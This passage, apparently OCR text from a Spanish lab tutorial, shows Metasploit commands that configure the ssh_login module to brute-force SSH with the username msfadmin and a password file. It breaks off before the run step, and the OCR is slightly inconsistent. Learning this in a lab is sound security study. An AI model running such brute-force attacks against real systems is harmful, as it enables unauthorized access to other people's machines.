
Agregamos el user:
msf auxiliary(ssh_login) > set USERNAME msfadmin

USERNAME => msfadmin
Agregamos las pass con las que queremos que haga el
brute force
msf auxiliary(ssh_login) > set PASS_FILE /home/linux
PASS_FILE => /home/linuxfer/Escritorio/pass2.txt
Ejecutamos el auxiliary: